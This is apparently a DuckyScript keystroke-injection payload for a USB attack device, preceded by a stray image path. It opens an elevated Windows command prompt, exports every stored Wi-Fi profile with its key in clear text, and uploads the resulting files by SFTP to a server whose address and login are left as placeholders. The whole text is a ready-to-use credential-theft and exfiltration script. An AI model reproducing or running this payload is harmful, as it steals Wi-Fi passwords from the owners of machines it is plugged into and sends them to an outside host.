 DELAY 500
GUI r
DELAY 300
STRING cmd
DELAY 300
CTRL-SHIFT ENTER
DELAY 300
LEFTARROW
DELAY 100
ENTER
DELAY 300
STRING cd C:\
ENTER
DELAY 100
STRING md l
ENTER
DELAY 100
STRING cd l && @netsh wlan export profile key=clear >nul
ENTER
DELAY 1000
STRING sftp -oPort=22 **SFTPusername**@**SFTPserver**
ENTER
DELAY 1200
STRING **SFTPpassword**
DELAY 70
ENTER
DELAY 500
STRING cd wlan
ENTER
DELAY 50
STRING mput C:\l\*.xml
ENTER
DELAY 3000
STRING bye